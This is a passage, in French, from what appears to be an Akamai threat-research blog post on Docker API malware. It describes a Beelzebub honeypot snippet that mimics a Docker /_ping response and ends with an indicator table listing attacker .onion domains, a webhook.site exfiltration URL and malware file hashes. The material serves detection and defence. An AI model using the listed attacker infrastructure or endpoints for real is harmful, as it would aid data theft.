handler: "OK"Cet extrait indique à Beelzebub comment réagir lorsqu'un pirate interroge le point de terminaison Docker API /_ping. Au lieu d'ignorer la demande, le pot de miel répond avec des en-têtes et des métadonnées qui imitent un véritable serveur Docker 24.0.7 exécuté sous Linux. Le gestionnaire renvoie un simple « OK », exactement comme le ferait un authentique daemon Docker.

Vous trouverez notre fichier YAML complet sur l'API Docker sur notre GitHub.

Vous êtes à la recherche d'une surveillance proactive ?

Cette nouvelle souche de logiciels malveillants Docker met en évidence la nécessité, pour la communauté de recherche, de poursuivre son travail précieux en vue d'aider les défenseurs. Les pirates gardent une longueur d'avance, souvent en utilisant des menaces ou des vulnérabilités connues et en les ajustant juste assez pour échapper à la détection ou, pire encore, en s'organisant pour faire encore plus de dégâts.

Ils peuvent obtenir un contrôle significatif sur les systèmes affectés par les API abusées. L'importance de la segmentation des réseaux, de la limitation de l'exposition des services à Internet et de la sécurisation des informations d'identification par défaut ne peut pas être surestimée. En adoptant ces mesures, les entreprises peuvent réduire considérablement leur vulnérabilité à de telles menaces.

L'équipe de recherche d'Akamai continue de surveiller et de générer des rapports sur les résultats d'incidents réels afin de protéger nos clients et la communauté de sécurité dans son ensemble. Suivez-nous sur les réseaux sociaux ou sur notre page de recherche principale pour connaître les dernières conclusions de Hunt et du reste de l'écosystème Security Intelligence Group d'Akamai.

IOC

IOC |

Type |

|---|---|

wtxqf54djhp5pskv2lfyduub5ievxbyvlzjgjopk6hxge5umombr63ad[.]onion |

Domaine |

2hdv5kven4m422wx4dmqabotumkeisrstzkzaotvuhwx3aebdig573qd[.]onion |

Domaine |

webhook[.]site/4fea5cbb-8863-4f25-862a-fd8f02095207 |

URL |

C38e013ed9aa1ef46411bef9605f7a41823f3eefebb8b30b9e35f39723c14d7c - docker-init.sh |

Hachage |

649974453ed40b72d08d378d72d43161ed5bd093a4f80eb5285f75e16fedbeb2 - system |

Hachage |

9451d3dc4b0ff9ea6afa503ffbfcd877944cac0860d6a0b8779c2bb5d03d3446 - dockerd |

Hachage |

Qu'est-ce qu'Akamai Hunt ?

Akamai Hunt est un service proactif et manuel de recherche des menaces qui surveille en permanence les anomalies et les menaces potentielles, assurant ainsi une détection et une enquête rapides avant qu'elles ne se transforment en menaces réelles.

Nous avons une visibilité sur les dernières techniques, outils et comportements des attaquants, soutenue par l'infrastructure étendue de pots de miel d'Akamai et une interaction directe avec l'environnement des clients. Cela nous permet de valider les hypothèses de l'activité réelle des pirates, d'enrichir nos détections avec des informations de première main et d'anticiper les menaces avant qu'elles n'atteignent l'environnement de nos clients.

Balises